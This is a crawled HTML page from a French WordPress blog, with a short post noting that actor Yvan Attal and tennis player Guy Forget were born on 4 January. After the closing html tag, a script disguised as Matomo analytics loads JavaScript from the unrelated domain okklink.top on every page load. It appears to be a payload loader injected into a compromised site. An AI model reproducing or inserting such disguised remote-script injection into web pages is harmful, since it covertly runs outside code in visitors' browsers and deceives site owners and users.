

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/nalair/ils-sont-nes-un-4-janvier/
body_size: 3185
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien  &raquo; Archive du blog   &raquo; Ils sont nés un 4 janvier</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Ils sont nés un 4 janvier Comments Feed" href="http://www.nalair.fr/index.php/nalair/ils-sont-nes-un-4-janvier/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<link rel='start' title='Rouillan' href='http://www.nalair.fr/index.php/nalair/bonjour-tout-le-monde/' />
<link rel='prev' title='Ils sont nés ou morts un 2 janvier' href='http://www.nalair.fr/index.php/nalair/ils-sont-nes-ou-morts-un-2-janvier/' />
<link rel='next' title='Il est né un 7 janvier' href='http://www.nalair.fr/index.php/nalair/20219/' />
<meta name="generator" content="WordPress 3.0" />
<link rel='canonical' href='http://www.nalair.fr/index.php/nalair/ils-sont-nes-un-4-janvier/' />
<link rel='shortlink' href='http://www.nalair.fr/?p=19542' />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header08">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="widecolumn">
		
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="http://www.nalair.fr/index.php/nalair/ils-sont-nes-ou-morts-un-2-janvier/" rel="prev">Ils sont nés ou morts un 2 janvier</a></div>
			<div class="alignright"><a href="http://www.nalair.fr/index.php/nalair/20219/" rel="next">Il est né un 7 janvier</a> &raquo;</div>
		</div>
		
		<div class="post" id="post-19542">
			<h2>Ils sont nés un 4 janvier</h2>
			<div class="entry">
				<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2011/08/Yvan-Attal.jpeg"><img class="aligncenter size-full wp-image-8306" title="Yvan Attal" src="http://www.nalair.fr/wp-content/uploads/2011/08/Yvan-Attal.jpeg" alt="" width="371" height="525" /></a></p>
<p style="text-align: center;">Yvan Attal</p>
<p>L’acteur, réalisateur, scénariste et dialoguiste franco-israélien Yvan Attal est né le 4 janvier 1965 à Tel-Aviv (Israël)</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2015/01/guy-Forget.jpg"><img class="aligncenter size-large wp-image-17390" title="guy-Forget" src="http://www.nalair.fr/wp-content/uploads/2015/01/guy-Forget-727x1024.jpg" alt="" width="436" height="614" /></a></p>
<p style="text-align: center;">
<p style="text-align: center;">Guy Forget</p>
<p style="text-align: left;">Le joueur et capitaine de tennis français, Guy Forget, est né le 4 janvier 1965 à Casablanca au Maroc. Il a été professionnel de 1982 à 1997.</p>
								<p>Tags: <a href="http://www.nalair.fr/index.php/tag/guy-forget/" rel="tag">Guy Forget</a>, <a href="http://www.nalair.fr/index.php/tag/yvan-attal/" rel="tag">Yvan Attal</a></p> 
				<p class="postmetadata alt">
					<small>
						Cet article  a été publié 
						le Samedi 4 janvier 2020 à 7:39						et est classé dans <a href="http://www.nalair.fr/index.php/category/anniversaire-2/" title="Voir tous les articles dans Anniversaire" rel="category tag">Anniversaire</a>, <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>.
						Vous pouvez en suivre les commentaires par le biais du flux  
						<a href='http://www.nalair.fr/index.php/nalair/ils-sont-nes-un-4-janvier/feed/'>RSS 2.0</a>. 
													Vous pouvez  <a href="#respond">laisser un commentaire</a>, ou <a href="http://www.nalair.fr/index.php/nalair/ils-sont-nes-un-4-janvier/trackback/" rel="trackback">faire un trackback</a> depuis votre propre site.
											</small>				
				</p>
			</div>
		</div>
		
<!-- You can start editing here. -->


	 
		<!-- If comments are open, but there are no comments. -->
		

	<h3 id="respond">Laisser un commentaire </h3>
	
		
		<form action="http://www.nalair.fr/wp-comments-post.php" method="post" id="commentform">
		
						
				<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
					<label for="author"><small>Nom (obligatoire)</small></label></p>
					
				<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
					<label for="email"><small>Adresse e-mail (ne sera pas publié) (obligatoire)</small></label></p>
					
				<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
					<label for="url"><small>Site Web</small></label></p>
				
						
			<!--<p><small><strong>XHTML:</strong> Vous pouvez utiliser ces tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
			<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>
			
			<p><input name="submit" type="submit" id="submit" tabindex="5" value="Dites-le !" />
				<input type="hidden" name="comment_post_ID" value="19542" /></p>
				
					</form>

		
	</div>

		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 28 requêtes. 0.147 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1768830544"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
